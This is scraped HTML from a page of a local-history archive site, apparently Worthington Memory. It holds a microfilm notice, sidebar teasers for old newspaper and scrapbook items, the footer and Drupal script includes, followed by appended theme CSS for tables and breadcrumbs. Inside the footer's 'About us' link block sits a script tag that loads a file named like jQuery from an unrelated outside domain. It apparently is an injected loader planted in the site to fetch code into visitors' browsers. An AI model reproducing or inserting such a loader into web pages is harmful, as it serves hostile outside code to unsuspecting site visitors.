<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-52b7d1b5b64d772a520776e55f4eb2929f4e694fb20e26e91efd311b2a830794">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-580cfb93823310c199dbd9523dd5f05a516db343a9562510afc38062dc3ec6dc">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1255242743. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-8e24ccbe128d1f024f8d1095581788e7c40cab86624c51c0960dba246d28bc8d">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/james-s-timko" hreflang="en">James S. Timko</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-53333 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1995-12-11T12:00:00Z" class="datetime">December 11, 1995</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/1995-12-11/worthington-kilbourne-school-may-see-stricter-discipline" hreflang="en">Worthington Kilbourne school may see stricter discipline</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/jennifer-wene" hreflang="en">Jennifer Wene</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-120459 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2015-12-24T12:00:00Z" class="datetime">December 24, 2015</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2015-12-24/trio-high-school-courses-wait-vote-proposed-studies" hreflang="en">Trio of high school courses wait for a vote: Proposed studies in psychology would delve deep while one in Spanish would meet specific needs</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-69267bd67d7b58ff3fb49c74a6b05303c4e69fc6650a6f9ef0b2557b46ff1b6c">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/elementary-schools" hreflang="en">elementary schools</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-31157 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2006-11-16T12:00:00Z" class="datetime">November 16, 2006</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2006-11-16/sixth-graders-become-ill-after-attending-camp" hreflang="en">Sixth-graders become ill after attending camp</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Candy Brooks (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-17768 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2001-03-07T12:00:00Z" class="datetime">March 7, 2001</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/worthington-news-snp/2001-03-07/hands-exhibits-help-students-learn-health-lessons" hreflang="en">Hands-on exhibits help students learn health lessons</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>Worthington News (SNP)</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Pamela Willis (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-49622127d95a3ba899a18a5a26cb111749cdc67c850163c3f526ccfd22f57092">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/45093","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/tables.css?t8wtii
body_size: 10968
content:
@charset "UTF-8";
/**
 * Table Base
 * Set base styles for table elements.
 ============================================================================ */
table {
  padding: 0;
  border: 0;
  border-collapse: collapse;
}

table caption {
  font-size: 0.875rem;
  font-style: italic;
}

tr {
  border-bottom: #636466 1px solid;
}

caption,
th,
td {
  text-align: left;
}

thead tr {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

td,
th {
  padding: 0.5rem;
  vertical-align: middle;
}

/**
 * Table Theme
 * Style Drupal selectors for tables.
 ============================================================================ */
.path-admin table {
  width: 100%;
}

table.sticky-header {
  z-index: 10;
}

table .view-table__details {
  padding: 0;
  margin: 0 0 1rem;
  font-size: 1rem;
}

table .view-table__details,
table .view-table__details--summary {
  border: 0;
}

table .view-table__details--description {
  font-style: italic;
}

table ul {
  margin: 0;
}

table[align='right'] {
  margin-left: 1rem;
}

table[align='left'] {
  margin-right: 1rem;
}

@media screen and (max-width: 45em) {
  table[align='right'], table[align='left'] {
    margin-left: 0;
    margin-right: 0;
  }
}

td,
th {
  border-width: 0;
}

thead .active img {
  display: inline;
}

@media screen and (max-width: 45em) {
  .view-display-id-page_people, .view-display-id-page_veterans, .view-display-id-page_people_veteran_militarybranch_term, .view-display-id-page_people_veteran_war_term, .view-display-id-page_news, .view-display-id-page_cemeteries {
    /* Force table to not be like tables anymore */
    /* Hide table headers (but not display: none;, for accessibility) */
    /* Behave  like a "row" */
  }
  .view-display-id-page_people table, .view-display-id-page_veterans table, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_news table, .view-display-id-page_cemeteries table {
    border-top: #636466 1px solid;
  }
  .view-display-id-page_people table, .view-display-id-page_people thead, .view-display-id-page_people tbody, .view-display-id-page_people th, .view-display-id-page_people tr, .view-display-id-page_people td, .view-display-id-page_veterans table, .view-display-id-page_veterans thead, .view-display-id-page_veterans tbody, .view-display-id-page_veterans th, .view-display-id-page_veterans tr, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term table, .view-display-id-page_people_veteran_militarybranch_term thead, .view-display-id-page_people_veteran_militarybranch_term tbody, .view-display-id-page_people_veteran_militarybranch_term th, .view-display-id-page_people_veteran_militarybranch_term tr, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term table, .view-display-id-page_people_veteran_war_term thead, .view-display-id-page_people_veteran_war_term tbody, .view-display-id-page_people_veteran_war_term th, .view-display-id-page_people_veteran_war_term tr, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news table, .view-display-id-page_news thead, .view-display-id-page_news tbody, .view-display-id-page_news th, .view-display-id-page_news tr, .view-display-id-page_news td, .view-display-id-page_cemeteries table, .view-display-id-page_cemeteries thead, .view-display-id-page_cemeteries tbody, .view-display-id-page_cemeteries th, .view-display-id-page_cemeteries tr, .view-display-id-page_cemeteries td {
    display: block;
  }
  .view-display-id-page_people thead tr, .view-display-id-page_veterans thead tr, .view-display-id-page_people_veteran_militarybranch_term thead tr, .view-display-id-page_people_veteran_war_term thead tr, .view-display-id-page_news thead tr, .view-display-id-page_cemeteries thead tr {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .view-display-id-page_people td, .view-display-id-page_veterans td, .view-display-id-page_people_veteran_militarybranch_term td, .view-display-id-page_people_veteran_war_term td, .view-display-id-page_news td, .view-display-id-page_cemeteries td {
    border: none;
    line-height: 1.1em;
    min-height: 2em;
    position: relative;
    padding-left: 38%;
    /* Label the data */
  }
  .view-display-id-page_people td:before, .view-display-id-page_veterans td:before, .view-display-id-page_people_veteran_militarybranch_term td:before, .view-display-id-page_people_veteran_war_term td:before, .view-display-id-page_news td:before, .view-display-id-page_cemeteries td:before {
    /* Now like a table header */
    position: absolute;
    /* Top/left values mimic padding */
    top: 6px;
    left: 6px;
    width: 33%;
    padding-right: 10px;
    white-space: nowrap;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: .05rem;
  }
  .view-display-id-page_people td.views-field-field-person-name-sorting:before, .view-display-id-page_veterans td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-name-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-name-sorting:before, .view-display-id-page_news td.views-field-field-person-name-sorting:before, .view-display-id-page_cemeteries td.views-field-field-person-name-sorting:before {
    content: "Name";
  }
  .view-display-id-page_people td.views-field-nothing:before, .view-display-id-page_veterans td.views-field-nothing:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nothing:before, .view-display-id-page_people_veteran_war_term td.views-field-nothing:before, .view-display-id-page_news td.views-field-nothing:before, .view-display-id-page_cemeteries td.views-field-nothing:before {
    content: "Lifespan";
  }
  .view-display-id-page_people td.views-field-nid:before, .view-display-id-page_veterans td.views-field-nid:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-nid:before, .view-display-id-page_people_veteran_war_term td.views-field-nid:before, .view-display-id-page_news td.views-field-nid:before, .view-display-id-page_cemeteries td.views-field-nid:before {
    content: "Mentions";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-branch:before, .view-display-id-page_veterans td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-branch:before, .view-display-id-page_news td.views-field-field-person-veteran-branch:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-branch:before {
    content: "Branch";
  }
  .view-display-id-page_people td.views-field-field-person-veteran-war:before, .view-display-id-page_veterans td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-person-veteran-war:before, .view-display-id-page_people_veteran_war_term td.views-field-field-person-veteran-war:before, .view-display-id-page_news td.views-field-field-person-veteran-war:before, .view-display-id-page_cemeteries td.views-field-field-person-veteran-war:before {
    content: "War";
  }
  .view-display-id-page_people td.views-field-field-date-sorting:before, .view-display-id-page_veterans td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-date-sorting:before, .view-display-id-page_people_veteran_war_term td.views-field-field-date-sorting:before, .view-display-id-page_news td.views-field-field-date-sorting:before, .view-display-id-page_cemeteries td.views-field-field-date-sorting:before {
    content: "Date";
  }
  .view-display-id-page_people td.views-field-title:before, .view-display-id-page_veterans td.views-field-title:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-title:before, .view-display-id-page_people_veteran_war_term td.views-field-title:before, .view-display-id-page_news td.views-field-title:before, .view-display-id-page_cemeteries td.views-field-title:before {
    content: "Article title";
  }
  .view-display-id-page_people td.views-field-field-contributor:before, .view-display-id-page_veterans td.views-field-field-contributor:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-contributor:before, .view-display-id-page_people_veteran_war_term td.views-field-field-contributor:before, .view-display-id-page_news td.views-field-field-contributor:before, .view-display-id-page_cemeteries td.views-field-field-contributor:before {
    content: "Contributors";
  }
  .view-display-id-page_people td.views-field-field-newspaper-publication:before, .view-display-id-page_veterans td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-newspaper-publication:before, .view-display-id-page_people_veteran_war_term td.views-field-field-newspaper-publication:before, .view-display-id-page_news td.views-field-field-newspaper-publication:before, .view-display-id-page_cemeteries td.views-field-field-newspaper-publication:before {
    content: "Newspaper";
  }
  .view-display-id-page_people td.views-field-field-burial-cemetery:before, .view-display-id-page_veterans td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-cemetery:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-cemetery:before, .view-display-id-page_news td.views-field-field-burial-cemetery:before, .view-display-id-page_cemeteries td.views-field-field-burial-cemetery:before {
    content: "Cemetery";
  }
  .view-display-id-page_people td.views-field-field-burial-location:before, .view-display-id-page_veterans td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_militarybranch_term td.views-field-field-burial-location:before, .view-display-id-page_people_veteran_war_term td.views-field-field-burial-location:before, .view-display-id-page_news td.views-field-field-burial-location:before, .view-display-id-page_cemeteries td.views-field-field-burial-location:before {
    content: "Location";
  }
}

/**
 * Table sort indicators.
 ============================================================================ */
.tablesort {
  height: 1rem;
  width: 1rem;
  display: inline-block;
}

.tablesort--asc:after, .tablesort--desc:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  height: 1rem;
  width: 1rem;
  padding: 0 0.1875rem;
  background-image: none;
  display: none;
}

.fa-loaded .tablesort--asc:after, .fa-loaded .tablesort--desc:after {
  display: inline-block;
}

.tablesort--asc:after {
  content: "";
}

.tablesort--desc:after {
  content: "";
}
/*# sourceMappingURL=tables.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii
body_size: 2932
content:
@charset "UTF-8";
/**
 * Breadcrumbs
 * Breadcrumbs leverage AT's responsive lists JS feature. This sets a class if
 * the list is too wide for it's container. This allows us to dynamically change
 * the design of the breadcrumbs if they are too wide. We use media queries as a
 * no-js fallback.
 ============================================================================ */
.block-breadcrumbs {
  font-family: Montserrat, sans-serif;
}

.block-breadcrumbs:not(.has-title) {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .breadcrumb {
    margin: 1.25em 0 0 0;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .breadcrumb {
    margin: .5em 0 1.25em 0;
  }
}

.breadcrumb__title {
  font-size: inherit;
  line-height: inherit;
}

.has-title .breadcrumb__title {
